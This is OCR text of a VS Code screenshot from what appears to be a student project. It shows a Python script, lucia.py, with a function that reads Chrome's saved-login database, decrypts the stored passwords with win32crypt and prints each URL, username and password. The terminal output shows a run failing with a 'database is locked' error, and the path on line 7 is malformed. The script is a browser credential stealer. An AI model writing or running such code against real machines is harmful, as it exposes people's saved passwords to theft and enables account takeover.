 File Edit Selection View Go Run Terminal Help
lucia.py - IT352_PROJECT - Visual Studio Code
EXPLORER
IT352_PROJECT
lucia.py 1
OUTLINE
TIMELINE
lucia.py 1
lucia.py > get_chrome
3 import win32crypt
4
5
6 def get_chrome():
7 data_path = os.path.expanduser('~') + r'C:\Users\ASUS\AppData\Local\Google\Chrome\User Data\Default\Login Data'
8 c = sqlite3.connect(data_path)
9 cursor = c.cursor()
10 select_statement = 'SELECT origin_url, username_value, password_value FROM logins'
11 cursor.execute(select_statement)
12
13 login_data = cursor.fetchall()
14
15 cred = {}
16
17 string = ''
18
19 for url, user_name, pwd in login_data:
20 pwd = win32crypt.CryptUnprotectData(pwd)
21 cred[url] = (user_name, pwd[1].decode('utf8'))
22 string += '\n[+] URL:%s USERNAME:%s PASSWORD:%s\n' % (url,user_name,pwd[1].decode('utf8'))
23 print(string)
24
25
26 if __name__=='__main__':
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL SQL CONSOLE
Python
py
PS C:\Users\ASUS\Documents\IT352_PROJECT> ^C
PS C:\Users\ASUS\Documents\IT352_PROJECT> python lucia.py
Traceback (most recent call last):
File "C:\Users\ASUS\Documents\IT352_PROJECT\lucia.py", line 27, in <module>
get_chrome()
File "C:\Users\ASUS\Documents\IT352_PROJECT\lucia.py", line 11, in get_chrome
cursor.execute(select_statement)
sqlite3.OperationalError: database is locked
PS C:\Users\ASUS\Documents\IT352_PROJECT>
1
0 1 Connect
Ln 7, Col 105 Spaces: 4 UTF-8 CRLF Python 3.10.7 64-bit
30°C
Haze
Search
1
L
W
L
ENG
IN
14:14
14-03-2023
5